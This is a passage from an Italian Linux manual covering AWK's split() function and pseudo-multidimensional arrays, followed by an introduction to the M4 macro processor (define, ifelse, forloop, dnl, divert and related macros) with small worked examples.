split( *stringa*, *array*[, *separatore*])

In pratica, il primo parametro è la stringa da suddividere; il secondo è l'array da creare (nel caso esista già, vengono eliminati tutti i suoi elementi); il terzo, è il carattere, o l'espressione regolare, utilizzato per separare gli elementi all'interno della lista. Se non viene indicato l'ultimo argomento, viene utilizzato il contenuto della variabile '**FS**' (come si può intuire). Dal momento che questo tipo di operazione è analoga alla separazione in campi di un record, anche in questo caso, se il carattere di separazione è uno spazio (<*SP*>), gli elementi vengono individuati tra delimitatori composti da sequenze indefinite di spazi e tabulazioni.

Il primo elemento dell'array creato in questo modo ha indice '**"1"**', il secondo ha indice '**"2"**', e così di seguito, fino all'elemento *n*-esimo.

split( "uno-due-tre", elenco, "-" )

L'esempio che si vede crea (o ricrea) l'array '**elenco**', con tre elementi contenenti le stringhe '**uno**', '**due**' e '**tre**'. In pratica, è come se si facesse quanto segue:

elenco[1] = "uno" elenco[2] = "due" elenco[3] = "tre"

Se non c'è alcuna corrispondenza tra il carattere, o l'espressione regolare, che si utilizzano come ultimo argomento, viene creato solo l'elemento con indice '**"1"**', nel quale viene inserita tutta la stringa di partenza.

### 192.2.6 Array pseudo-multidimensionali

Gli array di AWK sono associativi, e sotto questo aspetto non ha senso parlare di dimensioni, in quanto è disponibile un solo indice. Tuttavia, gestendo opportunamente le stringhe, si possono gestire idealmente più dimensioni, anche se ciò non è vero nella realtà. Supponendo di voler gestire un array a due dimensioni, con indici numerici, si potrebbero indicare gli indici come nell'esempio seguente, dove si assegna un valore all'elemento ideale «1,10»:

elenco[1 "s" 10] = 123

La lettera «s» che si vede, è solo una stringa, scelta opportunamente, in modo che l'indice che si ottiene non si possa confondere con qualcosa che non si vuole. In questo caso, l'indice reale è la stringa '**1s10**'.

AWK offre un supporto a questo tipo di finzione multidimensionale. Per farlo, esiste la variabile '**SUBSEP**', che viene usata per definire il carattere di separazione. Questo carattere è generalmente <*FS*>, che si esprime in esadecimale come 1C16, e per AWK si può usare la sequenza di escape '**\034**'.

Quando si fa riferimento a un elemento di un array, in cui l'indice sia composto da una serie di valori separati con una virgola, AWK intende che questi valori debbano essere concatenati con il contenuto della variabile '**SUBSEP**'. Per esempio,

elenco[1, 10] = 123

è come se fosse stato scritto:

elenco[1 SUBSEP 10] = 123

In generale, non è opportuno modificare il valore di questa variabile, dal momento che si tratta di un carattere decisamente inusuale, e in questo senso garantisce che non si possano formare degli indici uguali per elementi che dovrebbero essere differenti.

Per verificare se un elemento di un array del genere esiste, si può utilizzare lo stesso trucco:

(*indice\_1*, *indice\_2*, ...) in *array*

Parte xliv

Linguaggi macro



# M4: introduzione

M4 è un elaboratore di macro, nel senso che la sua elaborazione consiste nell'espandere le macro che incontra nell'input. In altri termini, si può dire che copia l'input nell'output, espandendo man mano le macro che incontra.

La logica di funzionamento di M4 è completamente diversa dai linguaggi di programmazione comuni, e in più, le sue potenzialità richiedono molta attenzione da parte del programmatore. Detto in maniera diversa, si tratta di un linguaggio macro molto potente, ma altrettanto difficile da gestire.

L'obiettivo di questo capitolo è solo quello di mostrarne i principi di funzionamento, per permettere la comprensione, parziale, del lavoro di altri. Per citare un caso significativo, la configurazione di Sendmail (capitolo 213) viene gestita attualmente attraverso una serie di macro di M4, con le quali si genera il file '/etc/ sendmail.cf'.

## 193.1 Principio di funzionamento

M4 è costituito in pratica dall'eseguibile '**m4**', la cui sintassi per l'avvio può essere semplificata nel modo rappresentato dallo schema seguente:

### m4 [*opzioni*] [*file\_da\_elaborare*]

Il file da elaborare può essere fornito come argomento, oppure attraverso lo standard input; il risultato viene emesso attraverso lo standard output, e gli errori eventuali vengono segnalati attraverso lo standard error.

Per iniziare a comprendere il funzionamento di M4, si osservi il testo seguente:

```
Ciao, come stai ? dnl Che domanda!
# Questo è un commento ? dnl Sì.
Oggi è una giornata stupenda.
```
Supponendo di avere scritto questo in un file, precisamente 'prova.m4', lo si può rielaborare con M4 in uno dei due modi seguenti (sono equivalenti).

#### \$ **m4 prova.m4**

#### \$ **m4 < prova.m4**

In entrambi i casi, quello che si ottiene attraverso lo standard output è il testo seguente:

```
Ciao, come stai ?
# Questo è un commento ? dnl Sì.
```
Oggi è una giornata stupenda.

Tutto ciò che M4 non riesce a interpretare come una macro rimane inalterato. Anche se il simbolo di commento è previsto, e corrisponde a '**#**' (a meno che siano state usate opzioni o istruzioni particolari), i commenti non vengono eliminati: servono solo a evitare che il testo sia interpretato da M4.

L'unico commento che funzioni in modo simile a quello dei linguaggi di programmazione comuni è la macro '**dnl**' (è stata usata nella prima riga), con la quale viene eliminato il testo a partire da quel punto fino al codice di interruzione di riga successivo. Dal momento che viene eliminato anche il codice di interruzione di riga (ovvero il codice *newline*), si può vedere dall'esempio che la seconda riga, quella vuota, viene inghiottita; invece, il «dnl» contenuto nella riga di commento non è stato considerato da M4.

## 193.2 Convenzioni generali

L'analisi di M4 sull'input viene condotta separando tutto in «elementi» (*token*), i quali possono essere classificati fondamentalmente in tre tipi: *nomi*, *stringhe* tra virgolette, e caratteri singoli che non hanno significati particolari.

I nomi sono sequenze di lettere (compreso il simbolo di sottolineatura) e numeri, dove il primo carattere è una lettera. Una volta che M4 ha delimitato un nome, se questo viene riconosciuto come una macro, questa viene espansa (sostituendola al nome).

Le stringhe delimitate da virgolette richiedono l'uso di un apice di apertura e di uno di chiusura ('**'**' e '**'**'). Il risultato dell'elaborazione di una stringa di questo tipo è ciò che si ottiene eliminando il livello più esterno di apici. Per esempio:

 $\sqrt{ }$ 

corrisponde alla stringa vuota;

'la mia stringa'

corrisponde al testo '**la mia stringa**';

"tra virgolette"

corrisponde a '**'tra virgolette'**'.

È importante tenere presente che anche i simboli usati per delimitare le stringhe possono essere modificati attraverso istruzioni di M4.

Tutto ciò che non rientra nella classificazione di nomi e stringhe delimitate tra virgolette, sono elementi sui quali non si applica alcuna trasformazione.

I commenti per M4 rappresentano solo una parte di testo che non deve essere analizzato alla ricerca di macro. Quello che si ottiene è la riproduzione di tale testo senza alcuna modifica. In linea di principio, i commenti sono delimitati dal simbolo '**#**' fino alla fine della riga, cioè fino al codice di interruzione di riga. M4 permette di modificare i simboli usati per delimitare i commenti, o di annullarli del tutto.

È il caso di soffermarsi un momento su questo concetto. Quando si utilizza M4, spesso lo si fa per generare un file di configurazione o un programma scritto in un altro linguaggio. Questi tipi di file potrebbero utilizzare dei commenti, e può essere conveniente generare nel risultato dei commenti il cui contenuto cambia in funzione di situazioni determinate. Si immagini di voler realizzare uno script di shell, in cui notoriamente il commento si introduce con lo stesso simbolo '**#**', e di volere comporre il commento in base a delle macro; diventa necessario fare in modo che M4 non consideri il simbolo '**#**' come l'inizio di un commento.

L'unico tipo di dati che M4 può gestire sono le stringhe alfanumeriche, e questo indipendentemente dal fatto che si usino gli apici per delimitarle. Naturalmente, una stringa contenente un numero può avere un significato particolare che dipende dal contesto.

## 193.2.1 Macro

M4 è un linguaggio di programmazione il cui scopo principale è quello di gestire opportunamente la sostituzione di testo in base a delle macro. Tuttavia, alcune macro potrebbero servire a ottenere qualche funzione in più rispetto alla semplice sostituzione di testo. In generale, per uniformità, si parla sempre di macro anche quando il termine potrebbe essere improprio; per la precisione si distingue tra macro interne (*builtin*), che pur non essendo dichiarate fanno parte di M4, e macro normali, dichiarate esplicitamente.

Una macro può essere «invocata» attraverso due modi possibili:

*nome*

#### *nome*(*parametro\_1*, *parametro\_2*, ... *parametro\_N*)

Nel primo caso si tratta di una macro senza parametri (ovvero senza argomenti); nel secondo si tratta di una macro con l'indicazione di parametri. È importante osservare che, quando si utilizzano i parametri, la parentesi aperta iniziale **deve** seguire immediatamente il nome della macro (senza spazi aggiuntivi); inoltre, se una macro non ha parametri, non si possono utilizzare le parentesi aperta e chiusa senza l'indicazione di parametri, perché questo sarebbe equivalente a fornire la stringa nulla come primo parametro.

La cosa più importante da apprendere è il modo in cui viene trattato il contenuto che appare tra parentesi, che serve a descrivere i parametri di una macro; infatti, prima di espandere la macro, viene espanso il contenuto che appare tra parentesi. Una volta espansa anche la macro con i parametri ottenuti, viene eseguita un'altra analisi del risultato, con il quale si possono eseguire altre espansioni di macro, oppure si può ottenere la semplice eliminazione delle coppie di apici dalle stringhe delimitate. Le operazioni svolte da M4 per espandere una macro sono elencate dettagliatamente di seguito.

1. Vengono suddivisi gli elementi contenuti tra parentesi ignorando gli spazi iniziali, e includendo quelli finali. Per esempio,

miamacro(a mio, d)

#### M4: introduzione 1993

è equivalente a

miamacro(a mio,d)

2. Vengono espanse le macro contenute eventualmente tra i parametri. Continuando l'esempio precedente, supponendo che '**mio**' sia una macro che si espande nella stringa

, b, c

a causa della sostituzione di '**mio**', si ottiene in pratica quanto segue:

miamacro(a , b, c,d)

Infine, tutto si riduce a

miamacro(a ,b,c,d)

dove i parametri sono esattamente una '**a**' seguita da uno spazio, e poi le altre lettere '**b**', '**c**' e '**d**'.

- 3. Una volta risolti i parametri, viene espansa la macro.
- 4. Il risultato dell'espansione viene rianalizzato alla ricerca di stringhe delimitate a cui togliere gli apici esterni e di altre macro da espandere.

In un certo senso si potrebbe dire che le stringhe, delimitate come previsto da M4, siano delle macro che restituiscono il contenuto in modo letterale, perdendo quindi la coppia di apici più esterni. Questo significa che ciò che appare all'interno di una tale stringa non può essere interpretato come il nome di una macro, e nemmeno i commenti vengono presi in considerazione come tali. La differenza fondamentale rispetto alle macro normali sta nel fatto che l'espansione avviene una volta sola.

Quando si usano le stringhe delimitate tra le opzioni di una macro normale, è necessario tenere presente che queste vengono trattate la prima volta nel modo appena descritto, allo scopo di fornire i parametri effettivi alla macro, ma dopo l'espansione della macro avviene un'ulteriore elaborazione del risultato.

In generale sarebbe conveniente e opportuno indicare i parametri di una macro sempre utilizzando le stringhe delimitate, a meno di voler indicare esplicitamente altre macro. Ciò facilita la lettura umana di un linguaggio di programmazione già troppo complicato. In ogni caso, non si deve dimenticare il ruolo degli spazi finali che vengono sempre inclusi nei parametri. Per esempio, la macro '**miamacro**' mostrata sotto,

miamacro('a' , 'b', 'c', 'd')

ha sempre come primo parametro la lettera '**a**' seguita da uno spazio; a nulla serve in questo caso l'uso degli apici, o meglio, sarebbe stato più opportuno usarli nel modo seguente:

miamacro('a ', 'b', 'c', 'd')

È il caso di precisare che le sequenze di caratteri numerici sono comunque delle stringhe per M4, per cui '**miamacro(123)**' è perfettamente uguale a '**miamacro('123')**'. Tuttavia, dal momento che un nome non può cominciare con un numero, e di conseguenza non ci possono essere macro il cui nome corrisponda a un numero, si può evitare di utilizzare gli apici di delimitazione perché sarebbe comunque inutile.

Le stringhe delimitate, oltre che per impedire l'espansione di nomi che corrispondono a delle macro, permettono di «unire» due macro. Si osservi l'esempio seguente:

miamacro\_x'ciao'miamacro\_y

l'intenzione è quella di fare rimpiazzare a M4 le macro '**miamacro\_x**' e '**miamacro\_y**' con qualcosa, facendo in modo che queste due parti si uniscano in modo da avere al centro la parola «ciao». Si può intuire che non sarebbe stato possibile scrivere il testo seguente,

miamacro\_xciaomiamacro\_y

perché in tal modo non sarebbe stata riconosciuta alcuna macro. Nello stesso modo, si può unire il risultato di due macro senza spazi aggiuntivi, utilizzando apici che delimitano una stringa vuota.

miamacro\_x''miamacro\_y

L'espansione delle macro pone un problema in più a causa del fatto che dopo l'espansione il risultato viene riletto alla ricerca di altre macro. Si osservi l'esempio seguente, supponendo che la macro '**miamacro\_x**' restituisca la stringa '**miama**' nel caso in cui il suo unico parametro sia pari a '**1**'.

miamacro\_x(1)cro\_z

Espandendo la macro si ottiene la stringa «miama», ma dal momento che viene fatta una scansione successiva, la parola «miamacro\_z» potrebbe essere un'altra macro, e se fosse questo il caso, questa verrebbe espansa a sua volta. Per evitare che accada una cosa del genere si possono usare gli apici in uno dei due modi seguenti.

```
miamacro_x(1)''cro_z
```

```
miamacro_x(1)'cro_z'
```
Il problema può essere visto anche in modo opposto, se l'espansione di una macro, quando questa è attaccata a un'altra, può impedire il riconoscimento della seconda. L'esempio seguente, mostra infatti che la seconda macro, '**miamacro\_y**', non può essere riconosciuta a causa dell'espansione della prima.

```
miamacro_x(1)miamacro_y
```
Una considerazione finale va fatta sulle macro che non restituiscono alcunché, ovvero che si traducono semplicemente nella stringa nulla. Spesso si tratta di macro interne che svolgono in realtà altri compiti, come potrebbe fare una funzione *void* di un linguaggio di programmazione normale. In questo senso, per una macro che non restituisce alcun valore, viene anche detto che restituisce *void*, che in questo contesto è esattamente la stringa nulla.

## 193.2.2 Definizione di una macro

```
define(nome_macro[, espansione])
```
Come si può osservare dalla sintassi mostrata, la creazione di una macro avviene attraverso una macro interna, '**define**', per la quale deve essere fornito un parametro obbligatorio, il nome della macro da creare, e può essere specificato il valore in cui questa si deve espandere. Se non viene specificato in che modo si deve espandere la macro, si intende che si tratti della stringa nulla.

La macro '**define**' non restituisce alcun valore (a parte la stringa nulla). Si osservi l'esempio seguente:

```
1 define('CIAO', 'Ciao a tutti.')
2 CIAO
```
Se questo file viene elaborato da M4, si ottiene il risultato seguente:

```
1
2 Ciao a tutti.
```
Come si era detto, '**define**' crea una macro ma non genera alcun risultato, pertanto viene semplicemente eliminata.

Per creare una macro che accetti delle opzioni, occorre indicare, nella stringa utilizzata per definire la sostituzione, uno o più simboli speciali. Si tratta precisamente di '**\$1**', '**\$2**',... '**\$***n*'. Il numero massimo di parametri gestibili da M4 dipende dalla sua versione. GNU/Linux dispone generalmente di M4 GNU, e questo non ha limiti particolari al riguardo, mentre le versioni presenti in altri sistemi Unix possono essere limitate a nove.

Questa simbologia richiama alla mente i parametri usati dalle shell comuni, e con la stessa analogia, il simbolo '**\$0**' si espande nel nome della macro stessa.

```
1 define('CIAO', 'Ciao $1, come stai?')
2 CIAO('Tizio')
```
L'esempio è una variante di quello precedente, in cui si crea la macro '**CIAO**' che accetta un solo parametro. Il risultato dell'elaborazione del file appena mostrato è il seguente:

```
1
2 Ciao Tizio, come stai?
```
Prima di proseguire è opportuno rivedere il meccanismo dell'espansione di una macro attraverso un caso particolare. L'esempio seguente è leggermente diverso da quello precedente, in quanto vengono aggiunti gli apici attorno alla parola «come». Il risultato dell'elaborazione è però lo stesso.

```
1 define('CIAO', 'Ciao $1, 'come' stai?')
2 CIAO('Tizio')
```
Infatti, quando la macro '**CIAO**' viene espansa, subisce una rianalisi successiva, e dal momento che viene trovata una stringa, questa viene «elaborata» restituendo semplicemente se stessa senza gli apici. Questo meccanismo ha comunque una fine, dal momento che non ci sono altre macro, per cui, l'esempio seguente,

```
1 define('CIAO', 'Ciao $1, "come" stai?')
```
#### M4: introduzione 1995

```
2 CIAO('Tizio')
```
si traduce in quest'altro risultato:

1 2 Ciao Tizio, 'come' stai?

### 193.2.3 Simboli speciali

All'interno della stringa di definizione di una macro, oltre ai simboli '**\$***n*', si possono utilizzare altri codici simili, in un modo che assomiglia a quello delle shell più comuni.

#### • '**\$#**'

Rappresenta il numero di parametri passati effettivamente a una macro. Per esempio,

```
define('CIAO', '$#')
CIAO
CIAO()
CIAO(primo, secondo)
```
Si traduce nel risultato seguente (si deve tenere presente che una macro chiamata con le parentesi senza alcun contenuto ha un parametro costituito dalla stringa nulla).

```
0
1
2
```
• '**\$\***'

Rappresenta tutti i parametri forniti effettivamente alla macro, separati da una virgola, ma soprattutto senza gli apici di delimitazione.

define('ECHO', '\$\*') ECHO(uno, due , tre)

L'esempio si traduce nel modo seguente; si osservi l'effetto degli spazi prima e dopo i parametri.

uno,due ,tre

#### • '**\$@**'

Rappresenta tutti i parametri forniti effettivamente alla macro, separati da una virgola, con gli apici di delimitazione. La differenza rispetto a '**\$\***' è sottile, e l'esempio seguente dovrebbe permettere di comprenderne il significato.

```
define('CIAO', 'maramao')
define(ECHO1,'$1,$2,$3')
define(ECHO2,'$*')
define(ECHO3,'$@')
ECHO1(CIAO,'CIAO',"CIAO")
ECHO2(CIAO,'CIAO',"CIAO")
ECHO3(CIAO,'CIAO',"CIAO")
```
Le ultime righe del risultato che si ottiene sono le seguenti.

```
...
maramao, maramao, CIAO
maramao,maramao,CIAO
maramao,CIAO,'CIAO'
```
## 193.2.4 Eliminazione di una macro

Una macro può essere eliminata attraverso la macro interna '**undefine**', secondo la sintassi seguente:

undefine(*nome\_macro*)

Per esempio,

undefine('CIAO')

elimina la macro '**CIAO**', per cui, da quel punto in poi, la parola '**CIAO**' manterrà il suo valore letterale. '**undefine**' non restituisce alcun valore e può essere usata solo con un parametro, quello che rappresenta la macro che si vuole eliminare.

## 193.3 Istruzioni condizionali, iterazioni e ricorsioni

M4 non utilizza istruzioni vere e proprie, dal momento che tutto viene svolto attraverso delle «macro». Tuttavia, alcune macro interne permettono di gestire delle strutture di controllo.

Dal momento che il risultato dell'espansione di una macro viene scandito successivamente alla ricerca di altre macro da espandere, in qualche modo, è possibile anche la realizzazione di cicli ricorsivi. Resta il fatto che questo sia probabilmente un ottimo modo per costruire macro molto difficili da leggere e da controllare.

### 193.3.1 ifdef

ifdef(*nome\_macro*, *stringa\_se\_esiste*[, *stringa\_se\_non\_esiste*])

'**ifdef**' permette di verificare l'esistenza di una macro. Il nome di questa viene indicato come primo parametro, e il secondo parametro serve a definire la stringa da restituire in caso la condizione di esistenza si avveri. Se viene indicato il terzo parametro, questo viene restituito se la condizione di esistenza fallisce.

L'esempio seguente, verifica l'esistenza della macro '**CIAO**' e se questa non risulta già definita, la crea.

```
ifdef('CIAO', '', 'define('CIAO', 'maramao')')
```
### 193.3.2 ifelse

```
ifelse(commento)
```
ifelse(*stringa\_1*, *stringa\_2*, *risultato\_se\_uguali*[, *risultato\_se\_diverse*])

ifelse(*stringa\_1*, *stringa\_2*, *risultato\_se\_uguali*, ... [, *risultato\_altrimenti*])

La macro interna '**ifelse**' serve generalmente per confrontare una o più coppie di stringhe restituendo un risultato se il confronto è valido o un altro risultato se il confronto fallisce.

Si tratta di una sorta di struttura di selezione ('**case**', '**switch**' e simili) in cui, ogni terna di parametri rappresenta rispettivamente le due stringhe da controllare e il risultato se queste risultano uguali. Un ultimo parametro facoltativo serve a definire un risultato da emettere nel caso l'unica o tutte le coppie da controllare non risultino uguali.

Nella tradizione di M4, è comune utilizzare '**ifelse**' con un solo parametro; in tal caso, non si può ottenere alcun risultato, e questo viene sfruttato per delimitare un commento.

#### Esempi

```
ifelse('Questo è un commento')
Utilizzando un solo parametro, 'ifelse' non restituisce alcunché.
ifelse('mio', 'mio', 'Vero', 'Falso')
Questa istruzione restituisce la parola 'Vero'.
```

```
ifelse('mio', 'mao', 'Vero', 'Falso')
```
Questa istruzione restituisce la parola '**Falso**'.

## 193.3.3 shift

shift(*parametro*[,...])

La macro interna '**shift**' permette di eliminare il primo parametro restituendo i rimanenti separati da una virgola. La convenienza di utilizzare questa '**macro**' sta probabilmente nell'uso assieme a '**\$\***' e '**\$#**'.

#### Esempi

```
shift(mio, tuo, suo)
```
Eliminando il primo parametro si ottiene il risultato seguente:

tuo,suo

### 193.3.4 forloop

forloop(*indice*, *inizio*, *fine*, *stringa\_iterata*)

La macro interna '**forloop**' permette di svolgere una sorta di ciclo in cui l'ultimo parametro, il quarto, viene eseguito tante volte quanto necessario a raggiungere il valore numerico espresso dal terzo parametro. Nel corso di questi cicli, il primo parametro viene trattato come una macro che di volta in volta restituisce un valore progressivo, a partire dal valore del secondo parametro, fino al raggiungimento di quello del terzo.

#### Esempi

forloop('i', 1, 7, 'i; ')

Restituisce la sequenza dei numeri da uno a sette, seguiti da un punto e virgola.

1; 2; 3; 4; 5; 6; 7;

## 193.4 Altre macro interne degne di nota

In questa introduzione a M4 ci sono altre macro interne che è importante conoscere per comprendere le possibilità di questo linguaggio. Attraverso queste macro, descritte nelle sezioni seguenti, è possibile eliminare un codice di interruzione di riga, inserire dei file, cambiare i delimitatori dei commenti e deviare l'andamento del flusso di output.

#### 193.4.1 dnl

dnl[*commento*]newline

'**dnl**' è una macro anomala nel sistema di M4: non utilizza parametri ed elimina tutto quello che appare dopo di lei fino alla fine della riga, comprendendo anche il codice di interruzione di riga. La natura di M4, in cui tutto è fatto sotto forma di macro, fa sì che ci si trovi spesso di fronte al problema di righe vuote ottenute nell'output per il solo fatto di avere utilizzato macro interne che non restituiscono alcun risultato. Questa macro serve principalmente per questo: eliminando anche il codice di interruzione di riga si risolve il problema delle righe vuote inutili.

Teoricamente, '**dnl**' potrebbe essere utilizzata anche con l'aggiunta di parametri (tra parentesi). Il risultato che si ottiene è che i parametri vengono raccolti e interpretati come succederebbe con un'altra macro normale, senza però produrre risultati. Naturalmente, questo tipo di pratica è sconsigliabile.

#### Esempi

```
dnl Questo è un commento vero e proprio
define('CIAO', 'maramao')dnl
CIAO
```
L'esempio mostra i due usi tipici di '**dnl**': come introduzione di un commento fino alla fine della riga, oppure soltanto come un modo per sopprimere una riga che risulterebbe vuota nell'output. Il risultato dell'elaborazione è composto da una sola riga.

maramao

### 193.4.2 changecom

changecom([*simbolo\_iniziale*[, *simbolo\_finale*]])

'**changecom**' permette di modificare i simboli di apertura e di chiusura dei commenti. Solitamente, i commenti sono introdotti dal simbolo '**#**' e sono terminati dal codice di interruzione di riga. Quando si utilizza M4 per produrre il sorgente di un certo linguaggio di programmazione, o un file di configurazione, è probabile che i commenti di questi file debbano essere modificati attraverso le macro stesse. In questo senso, spesso diventa utile cancellare la definizione dei commenti che impedirebbero la loro espansione.

#### Esempi

changecom( $\langle$ /\*',  $\langle$ \*/')

Cambia i simboli di apertura e chiusura dei commenti, facendo in modo di farli coincidere con quelli utilizzati dal linguaggio C.

changecom

Cancella la definizione dei commenti.

## 193.4.3 include | sinclude

include(*file*)

sinclude(*file*)

Attraverso la macro '**include**' è possibile incorporare un file esterno nell'input in corso di elaborazione. Ciò permette di costruire file-macro di M4 strutturati. Tuttavia, è necessario fare attenzione alla posizione in cui si include un file esterno (si immagini un file che viene incluso nei parametri di una macro).

La differenza tra '**include**' e '**sinclude**' sta nel fatto che il secondo non segnala errori se il file non esiste.

#### Esempi

```
include('mio.m4')
Include il file 'mio.m4'.
```
### 193.4.4 divert | undivert

M4 consente l'uso di uno strano meccanismo, detto *deviazione*, o *diversion*, attraverso il quale parte del flusso dell'output può essere accantonato temporaneamente per essere rilasciato in un momento diverso. Per ottenere questo si utilizzano due macro interne: '**divert**' e '**undivert**'.

```
divert([numero_deviazione])
```

```
undivert([numero_deviazione[,...]])
```
La prima macro, '**divert**', serve ad assegnare un numero di deviazione alla parte di output generato a partire dal punto in cui questa appare nell'input. Questo numero può essere omesso, e in tal caso si intende lo zero in modo predefinito.

La deviazione zero corrisponde al flusso normale; ogni altro numero positivo rappresenta una deviazione differente. Quando termina l'input da elaborare vengono rilasciati i vari blocchi accumulati di output, in ordine numerico crescente. In alternativa, si può usare la macro '**undivert**' per richiedere espressamente il recupero di output deviato; se questa viene utilizzata senza parametri, si intende il recupero di tutte le deviazioni, altrimenti si ottengono solo quelle elencate nei parametri.

Esiste un caso particolare di deviazione che serve a eliminare l'output; si ottiene utilizzando il numero di deviazione '**-1**'. Questa tecnica viene usata spesso anche come un modo per delimitare un'area di commenti che non si vuole siano riprodotti nell'output.

Come si può intuire, queste macro non restituiscono alcun valore.

Esempi

———

```
divert(1)
Questo testo è deviato
divert
Questo testo segue l'andamento normale
```
L'esempio si traduce nell'output seguente, dove le righe sono state numerate per facilitare il riconoscimento di quelle vuote che risultano inserite. Come si può notare, al termine del file di input viene rilasciato l'output deviato precedentemente.

```
1
2 Questo testo segue l'andamento normale
\overline{\mathbf{3}}4 Questo testo è deviato
```

```
divert(1)
Questo testo è deviato
divert
Questo testo segue l'andamento normale
undivert(1)
```
Questo esempio è una variante di quello precedente, con la dichiarazione esplicita della richiesta di recupero dell'output deviato. Aggiungendo la macro '**undivert(1)**', si aggiunge anche

#### M4: introduzione 1999

un'interruzione di riga aggiuntiva (anche in questo caso vengono numerate le righe solo per facilitare la percezione visiva del risultato).

```
1
2 Questo testo segue l'andamento normale
3
4 Questo testo è deviato
5
———
divert(-1)
Quanto qui contenuto non deve dare alcun
risultato nell'output.
Le macro generano regolarmente i loro effetti,
ma il loro output viene perduto.
divert
```
Questo esempio, mostra l'uso tipico di '**divert(-1)**'. Dal momento che alla fine appare la macro '**divert**' (senza altre righe), dall'elaborazione di questo file si ottiene solo un codice di interruzione di riga, cioè una riga vuota (quella in cui appare la macro '**divert**' finale).

```
divert(1)
Ciao maramao
divert(2)
Ciao Ciao
divert(-1)
undivert
```
L'uso di '**divert(-1)**' seguito da '**undivert**' permette di eliminare tutto l'output accumulato nelle varie deviazioni.

## 193.5 Riferimenti

La documentazione di M4 GNU, cioè quanto distribuito normalmente con GNU/Linux, è disponibile generalmente attraverso la documentazione '**info**': *m4.info*.

Parte xlv

# DBMS e SQL

